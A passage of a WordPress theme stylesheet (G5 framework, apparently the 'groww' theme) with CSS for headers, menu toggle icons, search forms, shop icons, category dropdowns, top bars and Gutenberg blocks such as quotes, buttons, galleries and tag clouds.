  .g5core__cate-filer + .g5portfolio__listing-inner {
    margin-top: 60px;
  }
}
.g5core__share-label {
  color: var(--g5-color-heading);
  font-weight: var(--g5-share-label-font-weight);
  font-size: 16px;
  margin: 0 15px 0 0;
}

ul.g5core__share-list {
  font-size: 18px;
  font-weight: 400;
  color: var(--g5-color-heading);
}
ul.g5core__share-list li a:hover, ul.g5core__share-list li a:active, ul.g5core__share-list li a:focus {
  color: var(--g5-color-heading);
}

.g5core__single-breadcrumbs {
  padding-top: var(--g5-single-breadcrumbs-spacing);
}

.toggle-icon {
  cursor: pointer;
  display: inline-block;
  width: 30px;
  height: 30px;
  position: relative;
  vertical-align: middle;
}

.toggle-icon > span {
  bottom: 0;
  display: block;
  height: 2px;
  left: 2px;
  right: 0;
  margin: auto;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  background-color: currentColor;
}

.toggle-icon > span:after,
.toggle-icon > span:before {
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  -webkit-transition: top 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, background 0.3s;
  -moz-transition: top 0.3s ease-in-out, -moz-transform 0.3s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s ease-in-out, background 0.3s;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  background-color: currentColor;
}

.toggle-icon > span:before {
  top: 8px;
}

.toggle-icon > span:after {
  top: -8px;
}

.toggle-icon.in > span {
  background-color: transparent !important;
}

.toggle-icon.in > span:after,
.toggle-icon.in > span:before {
  -webkit-transition: top 0.3s ease-in-out, -webkit-transform 0.3s 0.5s ease-in-out, background 0.3s;
  -moz-transition: top 0.3s ease-in-out, -moz-transform 0.3s 0.5s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s 0.5s ease-in-out, background 0.3s;
  top: 0;
}

.toggle-icon.in > span:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  -moz-transform: rotate3d(0, 0, 1, -45deg);
  -ms-transform: rotate3d(0, 0, 1, -45deg);
  -o-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}

.toggle-icon.in > span:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  -moz-transform: rotate3d(0, 0, 1, 45deg);
  -ms-transform: rotate3d(0, 0, 1, 45deg);
  -o-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}

.g5core__post-featured .g5core__entry-thumbnail {
  border-radius: var(--g5core-image-radius);
}
.g5core__post-featured .g5core__entry-thumbnail img {
  border-radius: var(--g5core-image-radius);
}
.g5core__post-featured .g5core__entry-thumbnail:after {
  border-radius: var(--g5core-image-radius);
}

.g5core-header-inner {
  min-height: var(--g5-header-height);
}

.g5core-site-branding {
  padding: 0 2rem 0 0;
}
.g5core-site-branding.logo-center {
  padding: 0 4.4rem;
}

body.site-style-bordered .sticky-area-wrap.sticky .sticky-area {
  box-shadow: 0 15px 10px -8px rgba(0, 0, 0, 0.1);
}

.sticky-area-wrap.sticky .sticky-area .g5core-header-inner {
  min-height: var(--g5-header-sticky-height);
}

.sticky-area-wrap.sticky .sticky-area .menu-horizontal > .menu-item > a {
  padding-top: calc((var(--g5-header-sticky-height) - 26px) * 0.5);
  padding-bottom: calc((var(--g5-header-sticky-height) - 26px) * 0.5);
}
.sticky-area-wrap.sticky .sticky-area .menu-horizontal > .menu-item > a:before {
  bottom: 25px;
}

.g5core-header-navigation .g5core-header-inner {
  min-height: 60px;
}
.g5core-header-navigation .menu-horizontal > .menu-item > a {
  padding-top: 17px;
  padding-bottom: 17px;
}
.g5core-header-navigation .menu-horizontal > .menu-item > a:before {
  bottom: 16px;
}

body.g5core-is-header-vertical-left.g5core-is-header-vertical-mini {
  padding-left: 155px;
}

.g5core-header-above .g5core-header-inner,
.g5core-header-bellow .g5core-header-inner {
  min-height: 100px;
}

.g5core-header-desktop-wrapper .x-mega-sub-menu .ube-heading-title {
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.1em;
  line-height: 1.5;
  text-transform: uppercase;
}
.g5core-header-desktop-wrapper .x-mega-sub-menu .ube-list-icon .list-icon-item:not(:last-child) {
  padding-bottom: 3px;
}
.g5core-header-desktop-wrapper .x-mega-sub-menu .elementor-element {
  --widgets-spacing-row: 12px;
}
.g5core-header-desktop-wrapper .x-mega-sub-menu .e-con-boxed.e-parent > .e-con-inner {
  padding-inline-end: 0;
  padding-inline-start: 0;
}

body.g5core-is-header-vertical-left.g5core-is-header-vertical-large {
  padding-left: 400px;
}

@media (max-width: 1500px) {
  .mega-menu-lg-fw > .sub-menu {
    width: calc(100vw - 30px) !important;
  }
}
.g5core-search-button a {
  border: none;
  width: auto;
  padding: 0;
}
.g5core-search-button i {
  font-size: 24px;
  font-weight: 400;
}
.g5core-search-button i:before {
  font-family: var(--g5-font-icon-primary);
  content: "\f0da";
}

.g5core-search-popup .g5core-search-form input[type=search] {
  border-radius: 0;
}

.g5core-search-form {
  --g5-input-height: 50px;
  --g5-btn-image: none;
  --g5-input-radius: 0;
}
.g5core-search-form .select2-search--dropdown {
  --g5-input-height: 48px;
}
.g5core-search-form button {
  font-size: 24px;
}
.g5core-search-form button:hover i.fa-search {
  color: var(--g5-header-text-hover-color);
}
.g5core-search-form i.fa-search:before {
  font-family: var(--g5-font-icon-primary);
  content: "\f0da";
}

.g5shop__search-product input[type=search]:focus {
  border-color: var(--g5-color-border);
}

.g5core-login-button i {
  font-weight: 400;
}

.g5core-header-customize-item + .g5core-header-customize-item {
  margin-left: 1rem;
}

.g5core-header-customize ul.g5core-social-networks.g5core-social-networks li {
  margin-top: 0;
  margin-bottom: 0;
}
.g5core-header-customize ul.g5core-social-networks.g5core-social-networks a {
  color: inherit;
  background-color: transparent;
  border-width: 0;
  width: auto;
  font-size: 14px;
  font-weight: 400;
}
.g5core-header-customize ul.g5core-social-networks.g5core-social-networks a i {
  color: inherit;
}
.g5core-header-customize ul.g5core-social-networks.g5core-social-networks li + li {
  margin-left: 1.5rem;
}

.g5core-header-customize:not(.no-items) + .g5core-menu-popup-button,
.g5core-header-customize:not(.no-items) + .g5core-primary-menu,
.g5core-menu-popup-button + .g5core-header-customize:not(.no-items),
.g5core-primary-menu + .g5core-header-customize:not(.no-items) {
  margin-left: 1.875rem;
}

.g5shop__header-action-my-account .fa-user:before {
  content: "\f1de";
}

.g5shop__mini-cart .fa-shopping-cart:before {
  content: "\ef7a";
}

.g5shop__header-action-wishlist .fa-heart:before {
  content: "\f0a1";
}

.g5shop_header-action-icon .label, .g5shop_header-action-icon.g5shop__mini-cart-icon + .label {
  display: none;
}
.g5shop_header-action-icon a i {
  font-size: 24px;
}
.g5shop_header-action-icon a > span {
  font-size: 11px;
  top: -8px;
  right: -8px;
  background: var(--g5-color-dark);
}

.g5shop_header-action-icon i {
  font-weight: 400;
}
.g5shop_header-action-icon i:before {
  font-family: var(--g5-font-icon-primary);
}

.g5shop__cate-warpper {
  position: relative;
}
.g5shop__cate-warpper ul {
  background-color: #fff;
  list-style: none;
  margin: 0;
}

.g5shop__list-cate {
  display: none;
  position: absolute;
  left: 0;
  right: 0;
  z-index: 2;
}
.g5shop__list-cate a {
  color: var(--g5-color-heading);
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.35px;
}
.g5shop__list-cate .g5shop__cate-name {
  font-size: 16px;
  font-weight: normal;
  margin-bottom: 0;
}
.g5shop__list-cate ul {
  padding-left: 0;
  -webkit-transition: opacity 0.5s, transform 0.5s;
  transition: opacity 0.5s, transform 0.5s;
  opacity: 0;
  -webkit-transform: translateY(20px);
  transform: translateY(20px);
  position: absolute;
  left: -9999px;
  width: 270px;
  z-index: 2;
  top: 0;
  -webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
}
.g5shop__list-cate .count {
  width: 26px;
  height: 26px;
  background-color: #f7f7f7;
  color: var(--g5-color-accent);
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 0.3px;
}
.g5shop__list-cate li {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
  position: relative;
  padding: 16.5px 20px;
  margin: 0;
  min-height: 50px;
}
.g5shop__list-cate li:hover {
  background-color: #f7f7f7;
}
.g5shop__list-cate li:not(:last-child) {
  border-bottom: 1px solid;
  border-color: var(--g5-color-border);
}
.g5shop__list-cate li:hover > ul {
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  left: 100%;
}

.g5shop__cate {
  background-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
  width: 270px;
  padding: 15px 20px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  cursor: pointer;
  min-height: 60px;
}
.g5shop__cate > i {
  font-size: 21px;
}
.g5shop__cate .g5shop__cate-text {
  padding-left: 20px;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.26em;
}

.g5core-header-navigation .menu-horizontal > .menu-item > a:before {
  background-color: var(--g5-navigation-text-hover-color);
}

.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a:before {
  background-color: var(--g5-header-sticky-text-hover-color);
}

.g5core-topbar-mh-56 .g5core-top-bar-inner {
  min-height: 56px;
}

.g5core-topbar-center .g5core-top-bar-inner {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5core-header-desktop-wrapper .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 1rem;
}
.g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info {
  --g5core-header-ci-icon-size: 56px;
  --g5core-header-ci-icon-bg: var(--g5-color-secondary);
  --g5core-header-ci-icon-color: var(--g5-color-accent);
  --g5core-header-ci-icon-fs: 28px;
  --g5core-header-ci-info-fs: 20px;
  display: -ms-flexbox;
  display: flex;
}
.g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info .icon {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex: 0 0 var(--g5core-header-ci-icon-size);
  flex: 0 0 var(--g5core-header-ci-icon-size);
  width: var(--g5core-header-ci-icon-size);
  height: var(--g5core-header-ci-icon-size);
  background: var(--g5core-header-ci-icon-bg);
  color: var(--g5core-header-ci-icon-color);
  border-radius: 50%;
  font-size: var(--g5core-header-ci-icon-fs);
  margin-right: 12px;
}
.g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info .info-phone, .g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info .info-email {
  font-size: var(--g5core-header-ci-info-fs);
  font-weight: var(--g5-h2-font-weight);
}
.g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info .info-title {
  font-size: 14px;
  color: var(--g5-color-text-main);
}
.g5core-header-desktop-wrapper .g5core-header-customize-item + .g5core-header-customize-item {
  margin-left: var(--g5core-header-customize-item-sp);
}

.header-blur-20.g5core-site-header {
  backdrop-filter: blur(20px);
}

@media screen and (min-width: 1360px) {
  .g5core-header-search-inline-menu .g5core-primary-menu {
    -webkit-box-flex: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .g5core-header-search-inline-menu .g5core-header-customize {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .g5core-header-search-inline-menu .g5core-header-customize-inner {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .g5core-header-search-inline-menu .g5core-hc-custom-html {
    margin-left: auto !important;
  }
}
@media screen and (max-width: 1359.98px) {
  .g5core-header-search-inline-menu .g5core-hc-custom-html {
    display: none;
  }
}
.g5core-menu-mobile .main-menu .menu-item > a {
  font-size: var(--g5-menu-mobile-font-size);
}
.g5core-menu-mobile .main-menu .x-mega-sub-menu .ube-heading-title,
.g5core-menu-mobile .main-menu .x-mega-sub-menu .gel-heading-title {
  font-size: var(--g5-menu-mobile-font-size);
}
.g5core-menu-mobile .main-menu .x-mega-sub-menu .ube-list-icon .list-icon-item,
.g5core-menu-mobile .main-menu .x-mega-sub-menu .gel-list .gel-list-item {
  font-size: var(--g5-menu-mobile-font-size);
}
.g5core-menu-mobile .g5core-search-form input[type=search] {
  padding: 0 2rem 0 1rem;
}
.g5core-menu-mobile .g5core-search-form button {
  padding: 0 1rem;
}
.g5core-menu-mobile .x-mega-sub-menu .elementor-element {
  --widgets-spacing-row: 0;
  padding-inline-end: 0;
  padding-inline-start: 0;
}
.g5core-menu-mobile .x-mega-sub-menu .e-con-inner {
  padding-inline-end: 0;
  padding-inline-start: 0;
  --flex-direction: column;
}
.g5core-menu-mobile .x-mega-sub-menu .e-con-inner > .elementor-element {
  --display: flex;
  --flex-direction: column;
  --container-widget-width: 100%;
  --container-widget-height: initial;
  --container-widget-flex-grow: 0;
  --container-widget-align-self: initial;
  --flex-wrap-mobile: wrap;
  --width: 100%;
}

.toggle-icon {
  cursor: pointer;
  display: inline-block;
  width: 30px;
  height: 30px;
  position: relative;
  vertical-align: middle;
}

.toggle-icon > span {
  bottom: 0;
  display: block;
  height: 2px;
  left: 2px;
  right: 0;
  margin: auto;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  background-color: currentColor;
}

.toggle-icon > span:after,
.toggle-icon > span:before {
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 10px;
  -webkit-transition: top 0.3s ease-in-out, transform 0.3s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s ease-in-out, background 0.3s;
  -webkit-transform-origin: 50% 50% center;
  transform-origin: 50% 50% center;
  background-color: currentColor;
}

[class*=g5core-header-customize-after] .toggle-icon > span:after,
[class*=g5core-header-customize-after] .toggle-icon > span:before, .content-right .toggle-icon > span:after,
.content-right .toggle-icon > span:before,
.content-right + .g5core-menu-popup-button .toggle-icon > span:after,
.content-right + .g5core-menu-popup-button .toggle-icon > span:before {
  right: 0;
  left: 10px;
}

.toggle-icon > span:before {
  top: 8px;
}

.toggle-icon > span:after {
  top: -8px;
}

.toggle-icon.in > span {
  background-color: transparent !important;
}

.toggle-icon.in > span:after,
.toggle-icon.in > span:before {
  -webkit-transition: top 0.3s ease-in-out, transform 0.3s 0.5s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s 0.5s ease-in-out, background 0.3s;
  top: 0;
}

.toggle-icon.in > span:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}

.toggle-icon.in > span:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}

.groww-top-bar-right {
  margin-left: -1rem;
  margin-right: -1rem;
}
.groww-top-bar-right > * {
  padding-left: 1rem;
  padding-right: 1rem;
  position: relative;
}
.groww-top-bar-right > *:not(:last-child):before {
  content: "";
  right: 0;
  position: absolute;
  width: 1px;
  height: 26px;
  background: var(--g5-top-bar-text-color);
}

.groww-top-bar-left {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}
.groww-top-bar-left > * {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
  position: relative;
}

.g5core-top-bar-desktop .g5core-top-bar-item a.btn:hover, .g5core-top-bar-desktop .g5core-top-bar-item a.btn:focus, .g5core-top-bar-desktop .g5core-top-bar-item a.btn:active {
  color: var(--g5-btn-hover-color);
}
.g5core-top-bar-desktop .g5core-top-bar-item a.btn-outline:hover, .g5core-top-bar-desktop .g5core-top-bar-item a.btn-outline:focus, .g5core-top-bar-desktop .g5core-top-bar-item a.btn-outline:active {
  color: var(--g5-btn-outline-hover-color);
}

.groww-top-bar-py-10 .g5core-top-bar-inner {
  padding-top: 10px;
  padding-bottom: 10px;
}

.groww-top-bar-py-12 .g5core-top-bar-inner {
  padding-top: 12px;
  padding-bottom: 12px;
}

.top-bar-desktop-border-bottom-inner .top-bar-desktop-border-bottom {
  border-bottom: none;
}
.top-bar-desktop-border-bottom-inner .top-bar-desktop-border-bottom .g5core-top-bar-inner {
  border-bottom: solid 1px var(--g5-top-bar-border-color);
}

/*--------------------------------------------------------------
## WP block
--------------------------------------------------------------*/
.wp-block-table th, .wp-block-table td {
  border-color: var(--g5-color-border);
  padding: 0.4rem;
}
.wp-block-table.is-style-stripes th, .wp-block-table.is-style-stripes td {
  border-color: transparent;
}
.wp-block-table thead th {
  border-bottom-width: 2px;
}

.wp-block-pullquote blockquote {
  margin: auto 0;
}
.wp-block-pullquote cite,
.wp-block-pullquote footer,
.wp-block-pullquote .wp-block-pullquote__citation {
  color: inherit;
  font-size: 16px;
  font-weight: 700;
  margin-top: 15px;
  display: inline-block;
  text-transform: none;
}

.wp-block-quote {
  border-left: none;
  margin-bottom: 1.2rem;
  max-width: 620px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 0;
  text-align: center;
  /*border-left: none;
  max-width: 970px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: $margin_element;
  padding-left: 0;

  cite,
  footer,
  .wp-block-quote__citation {
  	font-size: 13px;
  	color: var(--g5-color-accent);
  }

  &.is-style-large,
  &.is-large {
  	margin-bottom: $margin_element;
  	padding: 0;

  	p {
  		font-size: 28px;
  		font-style: normal;
  		line-height: 1.58;
  	}

  	cite,
  	footer,
  	.wp-block-quote__citation {
  		text-align: left;
  		font-size: 14px;
  	}
  }

  &.has-text-align-right {
  	border-right: none;
  	padding-right: 0;
  	max-width: 100%;
  	text-align: right;

  	p:before {
  		right: 0;
  	}
  }*/
}
.wp-block-quote cite,
.wp-block-quote footer,
.wp-block-quote .wp-block-quote__citation {
  font-size: 16px;
  color: var(--g5-color-heading);
  font-weight: 700;
  margin-top: 15px;
  display: inline-block;
}
.wp-block-quote.is-style-large, .wp-block-quote.is-large {
  margin-bottom: 1.2rem;
  padding: 0;
}
.wp-block-quote.is-style-large p, .wp-block-quote.is-large p {
  font-size: var(--g5-h3-font-size);
  font-weight: var(--g5-h3-font-weight);
  line-height: var(--g5-h3-line-height);
  font-style: normal;
}
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer,
.wp-block-quote.is-style-large .wp-block-quote__citation, .wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-large .wp-block-quote__citation {
  text-align: left;
  font-size: 18px;
}
.wp-block-quote.has-text-align-right {
  border-right: none;
  padding-right: 0;
  max-width: 100%;
  text-align: right;
}

.wp-block-cover-image,
.wp-block-cover {
  margin-bottom: 1.2rem;
  color: #f8f9f9;
}
.wp-block-cover-image p,
.wp-block-cover p {
  margin-bottom: 0;
  line-height: 1.25;
}
.wp-block-cover-image a,
.wp-block-cover a {
  color: inherit;
}

.wp-block-embed {
  margin: 0 0 1.2rem;
}

.wp-block-button__link,
.wp-block-button__link:not([href]):not([tabindex]) {
  --g5-btn-padding-x: 1.75rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent-brightness);
  --g5-btn-hover-border-color: var(--g5-color-accent-brightness);
  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
  position: relative;
  display: inline-block;
  font-family: var(--g5-btn-font-family);
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  line-height: var(--g5-btn-line-height);
  font-size: var(--g5-btn-font-size);
  font-weight: var(--g5-btn-font-weight);
  border: var(--g5-btn-border-width) solid var(--g5-btn-border-color);
  white-space: nowrap;
  border-radius: var(--g5-btn-border-radius);
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  text-transform: var(--g5-btn-text-transform);
  letter-spacing: var(--g5-btn-letter-spacing);
  color: var(--g5-btn-color);
  background-color: var(--g5-btn-bg);
}
.wp-block-button__link:focus, .wp-block-button__link:hover, .wp-block-button__link:active,
.wp-block-button__link:not([href]):not([tabindex]):focus,
.wp-block-button__link:not([href]):not([tabindex]):hover,
.wp-block-button__link:not([href]):not([tabindex]):active {
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}
.wp-block-button__link:hover,
.wp-block-button__link:not([href]):not([tabindex]):hover {
  cursor: pointer;
}
.wp-block-button__link:focus,
.wp-block-button__link:not([href]):not([tabindex]):focus {
  outline: none;
}
.wp-block-button__link:disabled,
.wp-block-button__link:not([href]):not([tabindex]):disabled {
  opacity: 0.65;
  cursor: default;
}

.wp-block-button {
  margin-bottom: 1.2rem;
}
.wp-block-button br {
  display: none;
}
.wp-block-button.is-style-squared .wp-block-button__link {
  --g5-btn-border-radius: 0;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  border: var(--g5-btn-border-width) solid var(--g5-btn-border-color);
  background-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
  --g5-btn-color: var(--g5-color-dark);
  color: var(--g5-btn-color);
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}

.wp-block-latest-comments {
  padding-left: 0;
}

.wp-block-latest-comments__comment-excerpt p {
  margin-bottom: 0;
}

.wp-block-archives select {
  width: 100%;
  max-width: 100%;
}

.wc-block-product-categories > ul,
.wp-block-page-list,
.wp-block-archives,
.wp-block-categories {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 1.2rem;
}
.wc-block-product-categories > ul li,
.wp-block-page-list li,
.wp-block-archives li,
.wp-block-categories li {
  position: relative;
  margin: 0;
}
.wc-block-product-categories > ul li > a,
.wp-block-page-list li > a,
.wp-block-archives li > a,
.wp-block-categories li > a {
  line-height: 20px;
  min-height: 20px;
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: inherit;
  border-bottom: 1px solid transparent;
}
.wc-block-product-categories > ul li > a:hover,
.wp-block-page-list li > a:hover,
.wp-block-archives li > a:hover,
.wp-block-categories li > a:hover {
  color: var(--g5-widget-link-color);
  border-color: currentColor;
}
.wc-block-product-categories > ul .current-cat > a,
.wp-block-page-list .current-cat > a,
.wp-block-archives .current-cat > a,
.wp-block-categories .current-cat > a {
  color: var(--g5-widget-link-color);
  border-color: currentColor;
}
.wc-block-product-categories > ul li + li,
.wp-block-page-list li + li,
.wp-block-archives li + li,
.wp-block-categories li + li {
  margin-top: 8px;
}
.wc-block-product-categories > ul li > ul,
.wp-block-page-list li > ul,
.wp-block-archives li > ul,
.wp-block-categories li > ul {
  list-style: none;
  padding: 0 0 0 20px;
  margin: 6px 0 0 0;
}
.wc-block-product-categories > ul.aligncenter,
.wp-block-page-list.aligncenter,
.wp-block-archives.aligncenter,
.wp-block-categories.aligncenter {
  text-align: center;
}

.wp-block-archives span.count {
  position: absolute;
  top: 2px;
  right: 0;
  font-size: 14px;
}
.wp-block-archives a:hover + .count {
  color: var(--g5-widget-link-color);
}

.wp-block-categories span {
  position: absolute;
  top: 0;
  right: 0;
}
.wp-block-categories a:hover + span {
  color: var(--g5-widget-link-color);
}

.wc-block-product-categories a:hover + .wc-block-product-categories-list-item-count {
  color: var(--g5-widget-link-color);
}
.wc-block-product-categories span.wc-block-product-categories-list-item-count {
  position: absolute;
  top: 2px;
  right: 0;
}

.wp-block-rss,
.wp-block-latest-posts,
.wp-block-latest-comments {
  padding: 0;
  margin: 0;
  list-style: none;
}
.wp-block-rss .children,
.wp-block-latest-posts .children,
.wp-block-latest-comments .children {
  padding-left: 0;
  margin: 0;
  list-style: none;
}
.wp-block-rss li + li,
.wp-block-latest-posts li + li,
.wp-block-latest-comments li + li {
  margin-top: 8px;
}
.wp-block-rss a,
.wp-block-latest-posts a,
.wp-block-latest-comments a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.wp-block-rss a:hover,
.wp-block-latest-posts a:hover,
.wp-block-latest-comments a:hover {
  color: var(--g5-widget-link-color);
}

ul.wp-block-latest-posts.is-grid li {
  padding: 0;
  margin: 0 16px 16px 0;
}

.wp-block-columns,
.wp-block-group,
.wp-block-group.has-background,
.wp-block-search,
ul.wp-block-categories,
ul.wp-block-archives,
.wp-block-archives.wp-block-archives-dropdown,
ol.wp-block-latest-comments,
.wp-block-media-text {
  margin-bottom: 0;
}

.wp-block-tag-cloud {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.wp-block-tag-cloud label {
  color: var(--g5-color-heading);
  font-weight: 700;
  font-size: 16px;
  margin: 0 15px 0 0;
}
.wp-block-tag-cloud a {
  padding: 0 10px;
  margin: 0 5px 8px 0;
  font-size: 14px !important;
  color: var(--g5-color-text-main);
  background-color: var(--g5-color-gray-100);
  display: inline-block;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 40px;
  height: 40px;
  border-radius: 5px;
  border: 1px solid transparent;
}
.wp-block-tag-cloud a:hover {
  color: var(--g5-widget-tag-hover-color);
  background: var(--g5-widget-tag-hover-bg-color);
}
.wp-block-tag-cloud a:last-child {
  margin: 0;
}

.wp-block-gallery {
  margin-bottom: 1.2rem;
}

.blocks-gallery-caption {
  color: var(--g5-color-caption);
  font-size: 14px;
}

ul.blocks-gallery-grid {
  margin-bottom: -1em !important;
}

.wp-block-column > *:last-child {
  margin-bottom: 0;
}

.wp-block-gallery.aligncenter,
.wp-block-image.aligncenter {
  margin: 1.2rem auto 1.2rem auto;
}

.wp-block-gallery.alignright,
.wp-block-image.alignright {
  margin: 0.375rem 0 1.2rem 1.25rem;
}

.wp-block-gallery.alignleft,
.wp-block-image.alignleft {
  margin: 0.375rem 1.25rem 1.2rem 0;
}

.wp-block-gallery.alignfull,
.wp-block-image.alignfull {
  margin-bottom: 1.2rem;
}

.wp-block-image figcaption {
  font-size: 14px;
}

body.no-sidebar .wp-block-image.alignfull {
  max-width: none;
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}
body.no-sidebar.g5blog__single-layout-1 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-3 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-4 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-5 .g5blog__single-title {
  margin-left: -50px;
  margin-right: -50px;
  width: auto;
}
body.no-sidebar .g5blog__single-related-wrap, body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
  margin-left: -200px;
  margin-right: -200px;
  width: auto;
}
body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
  text-align: center;
}
@media screen and (min-width: 1200px) and (max-width: 1199px) {
  body.no-sidebar.g5blog__single-layout-1 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-3 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-4 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-5 .g5blog__single-title,
  body.no-sidebar .g5blog__single-related-wrap, body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
  body.no-sidebar .wp-block-cover.alignwide {
    margin-left: -120px;
    margin-right: -120px;
    width: auto;
  }
}
@media screen and (max-width: 1199px) {
  body.no-sidebar.g5blog__single-layout-1 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-3 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-4 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-5 .g5blog__single-title,
  body.no-sidebar .g5blog__single-related-wrap, body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
  body.no-sidebar .wp-block-cover.alignwide {
    margin-left: -30px;
    margin-right: -30px;
    width: auto;
  }
}
@media only screen and (max-width: 991px) {
  body.no-sidebar.g5blog__single-layout-1 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-3 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-4 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-5 .g5blog__single-title,
  body.no-sidebar .g5blog__single-related-wrap, body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
  body.no-sidebar .wp-block-cover.alignwide {
    margin-left: 0;
    margin-right: 0;
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
